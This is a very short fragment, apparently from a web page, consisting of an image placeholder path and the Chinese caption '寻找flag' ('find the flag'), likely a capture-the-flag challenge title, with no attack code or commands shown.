

寻找flag